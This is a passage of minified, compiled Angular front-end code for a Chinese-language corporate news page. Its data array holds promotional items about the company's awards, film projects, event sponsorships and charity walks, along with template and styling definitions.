emplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,vt)),e["\u0275did"](26,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](27,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,9,"div",[["class","history"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,0,"img",[["alt",""],["class","line"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,7,"div",[["class","historylist swiper-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,5,"div",[["class","history-cycle swiper-wrapper"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgStyleImpl"],a["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](33,278528,null,0,a.NgStyle,[a["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](34,{width:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,It)),e["\u0275did"](36,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](37,0,null,null,0,"img",[["alt",""],["class","history-next"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var l=t.component;n(t,17,0,!1,!1,!0,4e3),n(t,20,0,l.bannerData),n(t,24,0,l.bannerData),n(t,26,0,l.bannerData);var e=n(t,34,0,"5796px");n(t,33,0,e),n(t,36,0,l.historyDatat)}),(function(n,t){var l=t.component;n(t,2,0,l.config.baseImgUrl+"/fengcai_img/logo.png"),n(t,7,0,l.config.baseImgUrl+"/fengcai_img/prson.png"),n(t,11,0,l.config.baseImgUrl+"fengcai_img/video/video.mp4"),n(t,12,0,l.config.baseImgUrl+"/fengcai_img/xwzx.png"),n(t,16,0,e["\u0275nov"](t,17).vertical),n(t,27,0,l.config.baseImgUrl+"/fengcai_img/lc.png"),n(t,29,0,l.config.baseImgUrl+"/fengcai_img/line.png"),n(t,37,0,l.config.baseImgUrl+"/fengcai_img/arrow.png")}))}function zt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-company",[],null,null,null,Rt,ht)),e["\u0275did"](1,4308992,null,0,Mt,[s.a,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Tt=e["\u0275ccf"]("app-company",Mt,zt,{},{},[]),Nt=function(){function n(n,t){this.service=n,this.config=t,this.checkImg=0,this.id=window.location.href.split("id=")[1]||1,this.infoData=[{id:1,title:"\u300c\u7b2c\u56db\u5c4a\u4e2d\u56fd\uff08\u6fb3\u95e8\uff09\u8d22\u7ecf\u98ce\u4e91\u699c\u66a8\u56fd\u9645\u521b\u65b0\u6295\u8d44\u5408\u4f5c\u5927\u4f1a\u300d\u7cbe\u5f69\u56de\u987e",text:"\u7531\u5f69\u7968\u7f51\u603b\u51a0\u540d\u3001\u6fb3\u95e8\u6587\u5316\u4f20\u5a92\u8054\u5408\u4f1a\u4e3b\u529e\u3001\u6fb3\u95e8\u5546\u62a5\u3001\u529b\u62a5\u8054\u5408\u4e3b\u529e\u300c\u7b2c\u56db\u5c4a\u4e2d\u56fd\uff08\u6fb3\u95e8\uff09\u8d22\u7ecf\u98ce\u4e91\u699c\u66a8\u56fd\u9645\u521b\u65b0\u6295\u8d44\u5408\u4f5c\u5927\u4f1a\u300d\u4e8e6\u670811\u4e3e\u884c\u3002\u5728\u5927\u4f1a\u4e0a\uff0c\u5e7f\u4e1c\u7701\u653f\u534f\u59d4\u5458\u3001\u6fb3\u95e8\u6587\u5316\u4f20\u5a92\u8054\u5408\u4f1a\u4f1a\u957f\u9a6c\u5fd7\u8fbe\u5411\u5f69\u7968\u7f51\u8d22\u52a1\u90e8\u603b\u88c1\u738b\u67cf\u9f84\u9881\u53d1\u603b\u51a0\u540d\u673a\u6784\u724c\u533e\u3002\u4eca\u5c4a\u5171\u8bbe\u670917\u4e2a\u5956\u9879\uff0c\u5176\u4e2d\u5f69\u7968\u7f51\u8363\u83b7\u300c\u5e74\u5ea6\u73af\u7403\u5a31\u4e50\u4ea7\u4e1a\u9886\u519b\u4f01\u4e1a\u300d\u5956\u9879\u3002",big:[this.config.baseImgUrl+"fengcai_img/id1/b1.jpg",this.config.baseImgUrl+"fengcai_img/id1/b2.jpg",this.config.baseImgUrl+"fengcai_img/id1/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id1/s1.jpg",this.config.baseImgUrl+"fengcai_img/id1/s2.jpg",this.config.baseImgUrl+"fengcai_img/id1/s3.jpg"]},{id:2,title:"\u592a\u9633\u5a31\u4e50\u6587\u5316\u6709\u9650\u516c\u53f8\u8054\u5408\u51fa\u54c1\u7535\u5f71\u300a\u8ffd\u9f99II\uff1a\u8d3c\u738b\u300b6.5\u4e3e\u884c\u9996\u6620\u793c",text:"\u5728\u9996\u6620\u793c\u4e0a\uff0c\u5bfc\u6f14\u738b\u6676\u53ca\u5173\u667a\u8000\u7387\u9886\u4e09\u5927\u5f71\u5e1d #\u6881\u5bb6\u8f89\u3001#\u53e4\u5929\u4e50\u3001#\u6797\u5bb6\u680b \u548c\u4e00\u4f17\u6f14\u5458\u5230\u573a\u9020\u52bf\uff0c\u573a\u9762\u661f\u5149\u71a0\u71a0\u3002\u4e09\u5927\u5f71\u5e1d\u8868\u793a\u4e8b\u9694\u5341\u56db\u5e74\u540e\u518d\u5ea6\u540c\u573a\u5408\u4f5c\uff0c\u5728\u620f\u4e2d\u6881\u5bb6\u8f89\u5c06\u9970\u6f14\u300c\u8d3c\u738b\u300d\uff0c\u800c\u53e4\u5929\u4e50\u9970\u6f14\u300c\u5367\u5e95\u300d\uff0c\u76f8\u4fe1\u4fe9\u4eba\u7684\u6f14\u6280\u4ea4\u950b\u4f1a\u4ee4\u89c2\u4f17\u76f8\u5f53\u671f\u5f85\uff01\u6709\u4efd\u4e3b\u6f14\u7684\u6797\u5bb6\u680b\u5219\u5927\u5356\u5173\u5b50\uff0c\u7b11\u8a00\u81ea\u5df1\u7684\u89d2\u8272\u4e0e\u5176\u4ed6\u4eba\u5173\u4fc2\u8907\u6742\u3002\u7535\u5f71\u4e8e6\u67086\u65e5\u5728\u5185\u5730\u53ca\u9999\u6e2f\u4e0a\u6620\uff0c\u7edd\u5bf9\u4e0d\u5bb9\u9519\u8fc7\uff01",big:[this.config.baseImgUrl+"fengcai_img/id2/b1.jpg",this.config.baseImgUrl+"fengcai_img/id2/b2.jpg",this.config.baseImgUrl+"fengcai_img/id2/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id2/s1.jpg",this.config.baseImgUrl+"fengcai_img/id2/s2.jpg",this.config.baseImgUrl+"fengcai_img/id2/s3.jpg"]},{id:3,title:"\u5f69\u7968\u7f51\u4e3b\u8d5e\u52a9\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d",text:"\u4e3a\u5e86\u795d\u4e24\u56fd\u4e4b\u95f470\u5e74\u6765\u7684\u826f\u597d\u5173\u4fc2\uff0c6\u67082\u65e5\u4e3e\u884c\u4e86\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d\uff0c\u5f69\u7968\u7f51\u4e3a\u662f\u6b21\u6d3b\u52a8\u7684\u4e3b\u8d5e\u52a9\u5546\u3002\u5f69\u7968\u7f51\u4ee3\u8868\u5e02\u573a\u62d3\u5c55\u90e8\u533a\u57df\u52a9\u7406\u526f\u603b\u88c1\u9ec4\u5609\u51e4\u3001\u5e02\u573a\u62d3\u5c55\u90e8\u9879\u76ee\u53d1\u5c55\u52a9\u7406\u526f\u603b\u88c1\u5218\u5b5d\u6148\u4e0e\u97e9\u56fd\u5927\u7530\u5e02\u89c2\u5149\u5385\u957f\u548c\u83f2\u5f8b\u5bbe\u9a6c\u5c3c\u62c9\u5e02\u8bae\u957f\u8fdb\u884c\u6df1\u5165\u4ea4\u6d41\uff0c\u795d\u613f\u4e24\u56fd\u5efa\u4ea470\u5468\u5e74\u3002\u5f53\u65e5\u6d3b\u52a8\u8282\u76ee\u4e30\u5bcc\u591a\u5f69\uff0c\u91cd\u5934\u620f\u4e4b\u4e00\u97e9\u83f2\u53cb\u60c5\u5de1\u6e38\u300c\u9f9f\u6b65\u300d\uff0c\u4e00\u4f17\u97e9\u83f2\u653f\u5e9c\u5b98\u5458\u53ca\u5e02\u6c11\u3001\u96c6\u56e2\u4ee3\u8868\u4eb2\u8eab\u53c2\u4e0e\u5de1\u6e38\uff0c\u4ee5\u884c\u52a8\u8c61\u5fb5\u8457\u4e24\u56fd\u5173\u4fc2\u6162\u6162\u7684\u957f\u671f\u53d1\u5c55\u4e0b\u53bb\u3002\u5f69\u7968\u7f51\u624e\u6839\u6fb3\u95e8\uff0c\u4e1a\u52a1\u904d\u4f48\u5168\u7403\uff0c\u5f53\u4e2d\u5305\u62ec\u79ef\u6781\u62d3\u5c55\u97e9\u56fd\u53ca\u83f2\u5f8b\u5bbe\u4e1a\u52a1\uff0c\u5e0c\u671b\u900f\u8fc7\u8d5e\u52a9\u6d3b\u52a8\uff0c\u4e3a\u4fc3\u8fdb\u4e24\u56fd\u6587\u5316\u4ea4\u6d41\u51fa\u4e00\u5206\u529b\u3002",big:[this.config.baseImgUrl+"fengcai_img/id3/b1.jpg",this.config.baseImgUrl+"fengcai_img/id3/b2.jpg",this.config.baseImgUrl+"fengcai_img/id3/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id3/s1.jpg",this.config.baseImgUrl+"fengcai_img/id3/s2.jpg",this.config.baseImgUrl+"fengcai_img/id3/s3.jpg"]},{id:4,title:"\u592a\u9633\u5a31\u4e50\u6587\u5316\u4e3e\u884c\u300c2019\u7535\u5f71\u9879\u76ee\u53d1\u4f48\u4f1a\u300d",text:"\u4e8e\u4eca\u5c4a\u9999\u6e2f\u56fd\u9645\u5f71\u89c6\u5c55\u4e2d\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u3001\u592a\u9633\u5a31\u4e50\u6587\u5316\u6709\u9650\u516c\u53f8\u884c\u653f\u603b\u88c1\u5510\u624d\u667a\u3001\u592a\u9633\u5a31\u4e50\u6587\u5316\u6709\u9650\u516c\u53f8\u8463\u4e8b\u603b\u7ecf\u7406\u9ec4\u67cf\u9ad8\uff0c\u8054\u540c\u5929\u9a6c\u7535\u5f71\u6295\u8d44\u6709\u9650\u516c\u53f8\u8463\u4e8b\u9ec4\u767e\u9e23\u53ca\u4e00\u4f17\u56fd\u9645\u7ea7\u7535\u5f71\u7cbe\u82f1\u4e8e3\u670818\u65e5\u4e3e\u529e\u65b0\u95fb\u53d1\u4f48\u4f1a\uff0c\u516c\u4f48\u4e00\u7cfb\u5217\u77a9\u76ee\u7684\u7535\u5f71\u9879\u76ee\uff0c\u5f53\u4e2d\u5305\u62ec\uff1a\u300aShiseishi: The Tattoo Master\u300b\u3001\u300aA Perfect Family\u300b\u53ca\u300a\u5f15\u529b\u98ce\u66b4\u300b\u3002\u5f71\u8ff7\u4eec\u656c\u8bf7\u671f\u5f85\uff01",big:[this.config.baseImgUrl+"fengcai_img/id4/b1.jpg",this.config.baseImgUrl+"fengcai_img/id4/b2.jpg",this.config.baseImgUrl+"fengcai_img/id4/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id4/s1.jpg",this.config.baseImgUrl+"fengcai_img/id4/s2.jpg",this.config.baseImgUrl+"fengcai_img/id4/s3.jpg"]},{id:5,title:"\u5f69\u7968\u7f51\u5448\u732e2018\u6d77\u5929\u76db\u7b75\u738b\u7684\u76db\u7b75\u7cbe\u5f69\u56de\u987e",text:"\u300c\u7b2c\u4e5d\u5c4a\u6d77\u5929\u76db\u7b75\u300d\u572812\u67087-10\u65e5\u518d\u5ea6\u4e8e\u6d77\u5357\u4e09\u4e9a\u9e3f\u6d32\u65f6\u4ee3\u6d77\u5cb8\u6d77\u5929\u76db\u7b75\u6e2f\u4e3e\u529e\u3002\u800c\u5f69\u7968\u7f51\u5448\u732e2018\u6d77\u5929\u76db\u7b75\u738b\u7684\u76db\u7b75\u572812\u67089\u65e5\u9686\u91cd\u4e3e\u884c\u3002\u9e3f\u6d32\u96c6\u56e2\u8463\u4e8b\u957f\u738b\u5927\u5bcc\u3001\u6d77\u5357\u6d77\u5929\u76db\u7b75\u4f1a\u5c55\u516c\u53f8\u8463\u4e8b\u603b\u7ecf\u7406\u5434\u5bb6\u654f\u3001\u5f69\u7968\u7f51\u5e02\u573a\u62d3\u5c55\u90e8\u533a\u57df\u884c\u653f\u603b\u76d1\u9ec4\u5609\u51e4\u3001\u5f69\u7968\u7f51\u5e02\u573a\u62d3\u5c55\u90e8\u8d35\u5bbe\u5ba2\u6237\u603b\u76d1\u8d56\u7eee\u5a77\u8054\u540c\u4e00\u4f17\u5609\u5bbe\uff0c\u4e3a\u665a\u5bb4\u62c9\u5f00\u5e8f\u5e55\u3002\u5f53\u665a\u9664\u4e86\u540d\u9152\u4f73\u991a\u53ca\u7cbe\u5f69\u8868\u6f14\u5916\uff0c\u8fd8\u6709\u6148\u5584\u62cd\u5356\uff0c\u5584\u6b3e\u5168\u6570\u7528\u4e8e\u5e2e\u52a9\u4e09\u4e9a\u5e02\u6c11\u653f\u5c40\u513f\u7ae5\u798f\u5229\u9662\u7684\u8111\u762b\u60a3\u513f\u3002",big:[this.config.baseImgUrl+"fengcai_img/id5/b1.jpg",this.config.baseImgUrl+"fengcai_img/id5/b2.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id5/s1.jpg",this.config.baseImgUrl+"fengcai_img/id5/s2.jpg"]},{id:6,title:"\u5f69\u7968\u7f51\u8e0a\u8dc3\u53c2\u52a0\u300c\u7b2c35\u5c4a\u516c\u76ca\u91d1\u767e\u4e07\u884c\u300d",text:"\u5f69\u7968\u7f51\u4ee5\u6fb3\u95e8\u4e3a\u5bb6\uff0c\u70ed\u5fc3\u53c2\u4e0e\u516c\u76ca\uff0c\u4e0d\u9057\u9980\u529b\u3002\u4e00\u5982\u65e2\u5f80\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u4e0e\u4e00\u4f17\u7ba1\u7406\u5c42\uff0c\u7387\u9886\u8fc7\u5343\u5458\u5de5\u4e00\u540c\u8eab\u4f53\u529b\u884c\uff0c\u5168\u529b\u652f\u6301\u300c\u7b2c35\u5c4a\u516c\u76ca\u91d1\u767e\u4e07\u884c\u300d\uff0c\u4e00\u8d77\u4e3a\u6148\u5584\u8fc8\u6b65\u3002",big:[this.config.baseImgUrl+"fengcai_img/id6/b1.jpg",this.config.baseImgUrl+"fengcai_img/id6/b2.jpg",this.config.baseImgUrl+"fengcai_img/id6/b3.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id6/s1.jpg",this.config.baseImgUrl+"fengcai_img/id6/s2.jpg",this.config.baseImgUrl+"fengcai_img/id6/s3.jpg"]},{id:7,title:"\u300c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u83b7\u5f97\u300c\u4e9a\u535a\u6c4750\u5f3a\u300d\u7b2c5\u4f4d",text:"\u4eab\u8a89\u76db\u540d\u7684\u5a31\u4e50\u4e1a\u4f20\u5a92\u54c1\u724c\u300a\u4e9a\u535a\u6c47\u300b\u4e8e2018\u5e7411\u670823\u65e5\u5047\u6fb3\u95e8\u65b0\u6fe0\u5f71\u6c47\u4e3e\u8fa8\u9996\u5c4a\u665a\u5bb4\uff0c\u63ed\u6653\u300c2018\u4e9a\u535a\u6c4750\u5f3a\u300d\u6392\u540d\u3002\u4eca\u5e74\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u7531\u53bb\u5e74\u7684\u7b2c7\u4f4d\u8363\u5347\u81f3\u7b2c5\u4f4d\uff0c\u5956\u9879\u7531\u5f69\u7968\u7f51\u8d22\u52a1\u90e8\u603b\u88c1\u738b\u67cf\u9f84\u4ee3\u9886\u3002\u5f69\u7968\u7f51\u4e00\u76f4\u81f4\u529b\u4e3a\u5c0a\u8d35\u5ba2\u6237\u6253\u9020\u975e\u51e1\u73af\u7403\u4f53\u9a8c\u3002\u672c\u6b21\u8363\u83b7\u300c2018\u4e9a\u535a\u6c4750\u5f3a\u300d\u7b2c5\u4f4d\u6b8a\u8363\uff0c\u7edd\u5bf9\u662f\u4e1a\u754c\u5bf9\u5f69\u7968\u7f51\u7684\u4e00\u5927\u80af\u5b9a\u3002",big:[this.config.baseImgUrl+"fengcai_img/id7/b1.jpg",this.config.baseImgUrl+"fengcai_img/id7/b2.jpg"],small:[this.config.baseImgUrl+"fengcai_img/id7/s1.jpg",this.config.baseImgUrl+"fengcai_img/id7/s2.jpg"]}]}return n.prototype.ngOnInit=function(){},n.prototype.checkData=function(n){this.id=n,this.checkImg=0,window.scrollTo(0,0)},n}(),Dt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.company-detail-bg[_ngcontent-%COMP%]{margin-top:205px;background-image:url(/pcCJPB//fengcai_img/brand_bg2.jpg);height:1312px;background-size:100% 100%}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]{padding:120px 0 30px;width:1200px;margin:auto}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_title[_ngcontent-%COMP%]{display:none;width:750px;font-size:26px;line-height:30px;color:#fff}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_title.active[_ngcontent-%COMP%]{display:block}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%], .company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]{height:1000px;margin:30px 0 40px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%], .company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]{width:100%;border:1px solid #f5e18e;border-radius:4px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%]   p[_ngcontent-%COMP%], .company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:18px;color:#fff;padding-bottom:6px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]{display:none;float:left;width:740px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left.active[_ngcontent-%COMP%]{display:block}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%]   .img-big[_ngcontent-%COMP%]{width:100%;height:350px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%]   .brandInfo_banner_list[_ngcontent-%COMP%]{width:100%;height:107px;padding:10px 50px;box-sizing:border-box}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]   .brandInfo_banner[_ngcontent-%COMP%]   .brandInfo_banner_list[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:100%;cursor:pointer;margin-right:6px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_left[_ngcontent-%COMP%]   .brandInfo_text[_ngcontent-%COMP%]{margin-top:24px;color:#fff;line-height:26px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]{float:right;width:390px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]{padding:10px;box-sizing:border-box}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]{margin-top:20px;height:84px;cursor:pointer}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   .brandInfo_item_left[_ngcontent-%COMP%]{float:left;width:282px;height:100%;border-bottom:2px solid #784e50}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   .brandInfo_item_left[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-weight:500;color:#fffb84;font-size:15px;margin-bottom:10px}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   .brandInfo_item_left[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;font-size:14px;margin-bottom:20px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   .brandInfo_item_left[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:13px;color:#fff}.company-detail-bg[_ngcontent-%COMP%]   .brandInfo[_ngcontent-%COMP%]   .brand_right[_ngcontent-%COMP%]   .brandInfo_nav[_ngcontent-%COMP%]   .brandInfo_item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:right;width:84px}"]],data:{}});function St(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","brandInfo_title"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,2,0,"brandInfo_title",t.component.id==t.context.$implicit.id?"active":"")}),(function(n,t){n(t,3,0,t.context.$implicit.title)}))}function Lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.checkImg=n.context.index)&&e),e}),null,null))],null,(function(n,t){n(t,0,0,t.context.$implicit)}))}function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","brand_left"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","brandInfo_banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","img-big"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","brandInfo_banner_list"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Lt)),e["\u0275did"](7,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[["class","brandInfo_text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,t){n(t,2,0,"brand_left",t.component.id==t.context.$implicit.id?"active":""),n(t,7,0,t.context.$implicit.small)}),(function(n,t){n(t,4,0,t.context.$implicit.big[t.component.checkImg]),n(t,9,0,t.context.$implicit.text)}))}function Bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,78,"div",[["class","company-detail-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,77,"div",[["class","brandInfo"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,St)),e["\u0275did"](3,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,jt)),e["\u0275did"](5,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,71,"div",[["class","brand_right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,39,"div",[["class","brandInfo_nav"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6700\u65b0\u8d44\u8baf "])),(n()(),e["\u0275eld"](10,0,null,null,0,"i",[["class","el-icon-d-arrow-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8363\u83b7\u300c\u73af\u7403\u5a31\u4e50\u4ea7\u4e1a\u9886\u519b\u4f01\u4e1a\u300d"])),(n()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7531\u5f69\u7968\u7f51\u603b\u51a0\u540d\u3001\u6fb3\u95e8\u6587\u5316\u4f20\u5a92\u8054\u5408\u4f1a\u4e3b\u529e\u3001\u6fb3\u95e8\u5546\u62a5\u3001\u529b\u62a5\u8054"])),(n()(),e["\u0275eld"](17,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2019/06"])),(n()(),e["\u0275eld"](19,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](21,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8054\u5408\u51fa\u54c1\u7535\u5f71\u300a\u8ffd\u9f99II\uff1a\u8d3c\u738b\u300b"])),(n()(),e["\u0275eld"](24,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5728\u9996\u6620\u793c\u4e0a\uff0c\u5bfc\u6f14\u738b\u6676\u53ca\u5173\u667a\u8000\u7387\u9886\u4e09\u5927\u5f71\u5e1d #\u6881\u5bb6\u8f89\u3001#\u53e4\u5929\u4e50\u3001#\u6797\u5bb6\u680b"])),(n()(),e["\u0275eld"](26,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2019/06"])),(n()(),e["\u0275eld"](28,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(3)&&e),e}),null,null)),(n()(),e["\u0275eld"](30,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d5e\u52a9\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d"])),(n()(),e["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e3a\u5e86\u795d\u4e24\u56fd\u4e4b\u95f470\u5e74\u6765\u7684\u826f\u597d\u5173\u4fc2\uff0c6\u67082\u65e5\u4e3e\u884c\u4e86\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d"])),(n()(),e["\u0275eld"](35,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2019/06 